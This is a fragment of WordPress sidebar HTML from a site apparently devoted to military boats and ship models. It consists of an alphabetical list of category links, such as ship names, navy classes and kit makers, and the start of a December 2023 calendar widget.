	<li class="cat-item cat-item-7113"><a href="https://militaryboatsonline.com/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://militaryboatsonline.com/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://militaryboatsonline.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://militaryboatsonline.com/category/somali/" >somali</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://militaryboatsonline.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://militaryboatsonline.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://militaryboatsonline.com/category/somers/" >somers</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://militaryboatsonline.com/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://militaryboatsonline.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://militaryboatsonline.com/category/southerland/" >southerland</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://militaryboatsonline.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaryboatsonline.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://militaryboatsonline.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaryboatsonline.com/category/soverign/" >soverign</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://militaryboatsonline.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://militaryboatsonline.com/category/sovreign/" >sovreign</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://militaryboatsonline.com/category/sovremenny/" >sovremenny</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://militaryboatsonline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://militaryboatsonline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaryboatsonline.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://militaryboatsonline.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://militaryboatsonline.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://militaryboatsonline.com/category/spidernavy/" >spidernavy</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://militaryboatsonline.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaryboatsonline.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://militaryboatsonline.com/category/squalus/" >squalus</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://militaryboatsonline.com/category/ss-163/" >ss-163</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://militaryboatsonline.com/category/ss-188/" >ss-188</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://militaryboatsonline.com/category/ss-194/" >ss-194</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://militaryboatsonline.com/category/ss-215/" >ss-215</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://militaryboatsonline.com/category/ss-224/" >ss-224</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://militaryboatsonline.com/category/ss-346/" >ss-346</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://militaryboatsonline.com/category/ss-405/" >ss-405</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://militaryboatsonline.com/category/ssbn/" >ssbn</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://militaryboatsonline.com/category/ssbn-636/" >ssbn-636</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://militaryboatsonline.com/category/ssgn-727/" >ssgn-727</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://militaryboatsonline.com/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://militaryboatsonline.com/category/ssn-571/" >ssn-571</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://militaryboatsonline.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://militaryboatsonline.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://militaryboatsonline.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://militaryboatsonline.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://militaryboatsonline.com/category/stavangerfiord/" >stavangerfiord</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://militaryboatsonline.com/category/stavangerfjord/" >stavangerfjord</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://militaryboatsonline.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://militaryboatsonline.com/category/stealthiest/" >stealthiest</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://militaryboatsonline.com/category/stealthy/" >stealthy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://militaryboatsonline.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://militaryboatsonline.com/category/stethem/" >stethem</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaryboatsonline.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaryboatsonline.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://militaryboatsonline.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://militaryboatsonline.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://militaryboatsonline.com/category/strained/" >strained</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://militaryboatsonline.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://militaryboatsonline.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://militaryboatsonline.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaryboatsonline.com/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://militaryboatsonline.com/category/subic/" >subic</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://militaryboatsonline.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaryboatsonline.com/category/submarines/" >submarines</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaryboatsonline.com/category/submarino/" >submarino</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://militaryboatsonline.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://militaryboatsonline.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://militaryboatsonline.com/category/sunk/" >sunk</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://militaryboatsonline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://militaryboatsonline.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://militaryboatsonline.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://militaryboatsonline.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://militaryboatsonline.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaryboatsonline.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://militaryboatsonline.com/category/swanson/" >swanson</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://militaryboatsonline.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://militaryboatsonline.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://militaryboatsonline.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://militaryboatsonline.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://militaryboatsonline.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://militaryboatsonline.com/category/takao-class/" >takao-class</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://militaryboatsonline.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://militaryboatsonline.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://militaryboatsonline.com/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://militaryboatsonline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://militaryboatsonline.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaryboatsonline.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://militaryboatsonline.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://militaryboatsonline.com/category/taro/" >taro</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://militaryboatsonline.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaryboatsonline.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://militaryboatsonline.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://militaryboatsonline.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://militaryboatsonline.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://militaryboatsonline.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://militaryboatsonline.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://militaryboatsonline.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://militaryboatsonline.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://militaryboatsonline.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://militaryboatsonline.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://militaryboatsonline.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://militaryboatsonline.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://militaryboatsonline.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://militaryboatsonline.com/category/thuban/" >thuban</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://militaryboatsonline.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://militaryboatsonline.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://militaryboatsonline.com/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://militaryboatsonline.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://militaryboatsonline.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://militaryboatsonline.com/category/todd-bath/" >todd-bath</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://militaryboatsonline.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://militaryboatsonline.com/category/tomich/" >tomich</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://militaryboatsonline.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaryboatsonline.com/category/topeka/" >topeka</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaryboatsonline.com/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaryboatsonline.com/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaryboatsonline.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaryboatsonline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://militaryboatsonline.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://militaryboatsonline.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://militaryboatsonline.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaryboatsonline.com/category/trathen/" >trathen</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://militaryboatsonline.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://militaryboatsonline.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://militaryboatsonline.com/category/trieste/" >trieste</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://militaryboatsonline.com/category/tripoli/" >tripoli</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://militaryboatsonline.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://militaryboatsonline.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://militaryboatsonline.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://militaryboatsonline.com/category/trp05369/" >trp05369</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://militaryboatsonline.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://militaryboatsonline.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://militaryboatsonline.com/category/tsar/" >tsar</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://militaryboatsonline.com/category/tsunami/" >tsunami</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://militaryboatsonline.com/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://militaryboatsonline.com/category/tugboat/" >tugboat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://militaryboatsonline.com/category/tunny/" >tunny</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://militaryboatsonline.com/category/turbines/" >turbines</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://militaryboatsonline.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://militaryboatsonline.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://militaryboatsonline.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://militaryboatsonline.com/category/tyne/" >tyne</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://militaryboatsonline.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://militaryboatsonline.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://militaryboatsonline.com/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaryboatsonline.com/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://militaryboatsonline.com/category/u-who/" >u-who</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://militaryboatsonline.com/category/u189/" >u189</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://militaryboatsonline.com/category/u199/" >u199</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://militaryboatsonline.com/category/u268/" >u268</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://militaryboatsonline.com/category/u575/" >u575</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://militaryboatsonline.com/category/u845/" >u845</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://militaryboatsonline.com/category/u921/" >u921</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://militaryboatsonline.com/category/u995/" >u995</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://militaryboatsonline.com/category/u999/" >u999</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://militaryboatsonline.com/category/ucss/" >ucss</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://militaryboatsonline.com/category/udaloy/" >udaloy</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://militaryboatsonline.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://militaryboatsonline.com/category/uline/" >uline</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://militaryboatsonline.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaryboatsonline.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaryboatsonline.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://militaryboatsonline.com/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaryboatsonline.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://militaryboatsonline.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://militaryboatsonline.com/category/undocumented/" >undocumented</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://militaryboatsonline.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://militaryboatsonline.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaryboatsonline.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://militaryboatsonline.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://militaryboatsonline.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://militaryboatsonline.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://militaryboatsonline.com/category/unsn/" >unsn</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaryboatsonline.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaryboatsonline.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://militaryboatsonline.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://militaryboatsonline.com/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://militaryboatsonline.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://militaryboatsonline.com/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://militaryboatsonline.com/category/uslhs/" >uslhs</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://militaryboatsonline.com/category/uslht/" >uslht</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://militaryboatsonline.com/category/usnavy/" >usnavy</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://militaryboatsonline.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://militaryboatsonline.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://militaryboatsonline.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://militaryboatsonline.com/category/utb-41/" >utb-41</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://militaryboatsonline.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://militaryboatsonline.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://militaryboatsonline.com/category/varyag/" >varyag</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://militaryboatsonline.com/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://militaryboatsonline.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://militaryboatsonline.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-7828"><a href="https://militaryboatsonline.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://militaryboatsonline.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://militaryboatsonline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://militaryboatsonline.com/category/veryfire/" >veryfire</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://militaryboatsonline.com/category/vesole/" >vesole</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://militaryboatsonline.com/category/vessels/" >vessels</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://militaryboatsonline.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaryboatsonline.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://militaryboatsonline.com/category/vicksburg/" >vicksburg</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://militaryboatsonline.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://militaryboatsonline.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaryboatsonline.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://militaryboatsonline.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://militaryboatsonline.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://militaryboatsonline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaryboatsonline.com/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://militaryboatsonline.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://militaryboatsonline.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://militaryboatsonline.com/category/visby/" >visby</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://militaryboatsonline.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://militaryboatsonline.com/category/vistal/" >vistal</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://militaryboatsonline.com/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://militaryboatsonline.com/category/voll/" >voll</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://militaryboatsonline.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaryboatsonline.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://militaryboatsonline.com/category/vp-94/" >vp-94</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://militaryboatsonline.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://militaryboatsonline.com/category/wackiest/" >wackiest</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://militaryboatsonline.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://militaryboatsonline.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://militaryboatsonline.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://militaryboatsonline.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://militaryboatsonline.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://militaryboatsonline.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://militaryboatsonline.com/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://militaryboatsonline.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://militaryboatsonline.com/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://militaryboatsonline.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://militaryboatsonline.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://militaryboatsonline.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://militaryboatsonline.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaryboatsonline.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaryboatsonline.com/category/watercraft/" >watercraft</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaryboatsonline.com/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://militaryboatsonline.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaryboatsonline.com/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaryboatsonline.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://militaryboatsonline.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://militaryboatsonline.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://militaryboatsonline.com/category/wenatchee/" >wenatchee</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://militaryboatsonline.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://militaryboatsonline.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://militaryboatsonline.com/category/whoops/" >whoops</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://militaryboatsonline.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://militaryboatsonline.com/category/wilhelmsen/" >wilhelmsen</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://militaryboatsonline.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://militaryboatsonline.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://militaryboatsonline.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://militaryboatsonline.com/category/withbook/" >withbook</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://militaryboatsonline.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://militaryboatsonline.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaryboatsonline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://militaryboatsonline.com/category/woodcopper/" >woodcopper</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaryboatsonline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://militaryboatsonline.com/category/worden/" >worden</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://militaryboatsonline.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://militaryboatsonline.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://militaryboatsonline.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://militaryboatsonline.com/category/ww2us/" >ww2us</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://militaryboatsonline.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://militaryboatsonline.com/category/wwii-kw/" >wwii-kw</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://militaryboatsonline.com/category/yahoo/" >yahoo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://militaryboatsonline.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://militaryboatsonline.com/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://militaryboatsonline.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://militaryboatsonline.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://militaryboatsonline.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://militaryboatsonline.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://militaryboatsonline.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://militaryboatsonline.com/category/yoon/" >yoon</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://militaryboatsonline.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://militaryboatsonline.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://militaryboatsonline.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://militaryboatsonline.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://militaryboatsonline.com/category/zeven/" >zeven</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://militaryboatsonline.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://militaryboatsonline.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h3 class="widgettitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://militaryboatsonline.com/2023/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://militaryboatsonline.com/2024/01/">Jan &raquo;</a></td>
